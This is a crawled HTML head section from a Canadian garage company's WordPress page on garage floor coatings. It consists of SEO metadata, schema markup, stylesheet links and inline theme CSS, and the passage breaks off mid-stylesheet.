

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.garagesuperstore.ca/services/garage-floor-coatings/
body_size: 31432
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">

<head>
    <script src="https://kit.fontawesome.com/cfd7b10e00.js" crossorigin="anonymous"></script>

				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garage Floor Coatings - Garage Superstore</title>
	<link rel="canonical" href="https://www.garagesuperstore.ca/services/garage-floor-coatings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Floor Coatings - Garage Superstore" />
	<meta property="og:url" content="https://www.garagesuperstore.ca/services/garage-floor-coatings/" />
	<meta property="og:site_name" content="Garage Superstore" />
	<meta property="article:publisher" content="https://www.facebook.com/garagesuperstoreyeg" />
	<meta property="og:image" content="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/","url":"https://www.garagesuperstore.ca/services/garage-floor-coatings/","name":"Garage Floor Coatings - Garage Superstore","isPartOf":{"@id":"https://www.garagesuperstore.ca/#website"},"primaryImageOfPage":{"@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/#primaryimage"},"image":{"@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/#primaryimage"},"thumbnailUrl":"https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg","datePublished":"2023-04-14T13:15:39+00:00","breadcrumb":{"@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.garagesuperstore.ca/services/garage-floor-coatings/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/#primaryimage","url":"https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg","contentUrl":"https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.garagesuperstore.ca/services/garage-floor-coatings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.garagesuperstore.ca/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.garagesuperstore.ca/services/"},{"@type":"ListItem","position":3,"name":"Garage Floor Coatings"}]},{"@type":"WebSite","@id":"https://www.garagesuperstore.ca/#website","url":"https://www.garagesuperstore.ca/","name":"Garage Superstore","description":"by Premier Built Garages","publisher":{"@id":"https://www.garagesuperstore.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.garagesuperstore.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.garagesuperstore.ca/#organization","name":"Garage Superstore","url":"https://www.garagesuperstore.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.garagesuperstore.ca/#/schema/logo/image/","url":"https://www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore.png","contentUrl":"https://www.garagesuperstore.ca/wp-content/uploads/2023/04/garage_superstore.png","width":400,"height":149,"caption":"Garage Superstore"},"image":{"@id":"https://www.garagesuperstore.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garagesuperstoreyeg","https://www.instagram.com/garage_superstore"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garage Superstore &raquo; Feed" href="https://www.garagesuperstore.ca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.garagesuperstore.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.garagesuperstore.ca%2Fservices%2Fgarage-floor-coatings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.garagesuperstore.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.garagesuperstore.ca%2Fservices%2Fgarage-floor-coatings%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.garagesuperstore.ca/services/garage-floor-coatings/" />
			<meta property="og:title" content="Garage Floor Coatings" />
			<meta property="og:description" content="" />  
							<meta property="og:image" content="https://www.garagesuperstore.ca/wp-content/uploads/2023/04/floorcoat2.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-fontello-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.garagesuperstore.ca/wp-includes/css/dist/block-library/style.min.css?ver=27bb263f43a7dd83c21000e37471240a' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F6F5ED;--wp--preset--color--bd-color: #D1D0C8;--wp--preset--color--text-dark: #181818;--wp--preset--color--text-light: #A7A7A7;--wp--preset--color--text-link: #006eb9;--wp--preset--color--text-hover: #006eb9;--wp--preset--color--text-link-2: #835C40;--wp--preset--color--text-hover-2: #65462F;--wp--preset--color--text-link-3: #275BB2;--wp--preset--color--text-hover-3: #0949B1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "DM Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.garagesuperstore.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='brands-styles-css' href='https://www.garagesuperstore.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.garagesuperstore.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-24866-css' href='https://www.garagesuperstore.ca/wp-content/uploads/elementor/css/post-24866.css?ver=1768469407' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.garagesuperstore.ca/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754456889' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.garagesuperstore.ca/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754456892' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://www.garagesuperstore.ca/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-style-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.garagesuperstore.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.garagesuperstore.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=27bb263f43a7dd83c21000e37471240a' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-skin-default-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-plugins-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wd-custom-css' href='https://www.garagesuperstore.ca/wp-content/themes/wd/css/__custom-inline.css' type='text/css' media='all' />
<style id='wd-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"DM Sans",sans-serif;--theme-font-h1_font-size:3.353em;--theme-font-h1_font-weight:700;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.8px;--theme-font-h1_margin-top:1.12em;--theme-font-h1_margin-bottom:0.4em;--theme-font-h2_font-family:"DM Sans",sans-serif;--theme-font-h2_font-size:2.765em;--theme-font-h2_font-weight:700;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-1.4px;--theme-font-h2_margin-top:0.79em;--theme-font-h2_margin-bottom:0.45em;--theme-font-h3_font-family:"DM Sans",sans-serif;--theme-font-h3_font-size:2.059em;--theme-font-h3_font-weight:700;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:-1px;--theme-font-h3_margin-top:1.15em;--theme-font-h3_margin-bottom:0.63em;--theme-font-h4_font-family:"DM Sans",sans-serif;--theme-font-h4_font-size:1.529em;--theme-font-h4_font-weight:700;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:-0.5px;--theme-font-h4_margin-top:1.44em;--theme-font-h4_margin-bottom:0.62em;--theme-font-h5_font-family:"DM 